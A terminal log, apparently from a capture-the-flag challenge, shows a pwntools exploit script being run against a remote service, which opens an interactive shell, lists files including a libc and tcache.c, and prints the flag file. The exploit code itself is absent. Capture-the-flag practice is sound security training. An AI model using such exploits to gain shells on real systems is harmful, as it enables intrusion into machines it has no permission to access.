 aslam@Aslam: ~/PCP_23
aslam@Aslam:~/PCP_23$ python3 pcp_23.py
[+] Opening connection to 207.154.239.148 on port 1344: Done
/home/aslam/PCP_23/pcp_23.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://d
ocs.pwntools.com/#bytes
  r4 = p.sendlineafter(b">",payload)
[*] Switching to interactive mode
 $ ls
flag.txt
ld-linux-x86-64.so.2
libc.so.6
tcache.c
www
$ cat flag.txt
ninja{you_wr0te_WH4T_wh3r3?!?}
$
[*] Interrupted
[*] Closed connection to 207.154.239.148 port 1344
aslam@Aslam:~/PCP_23$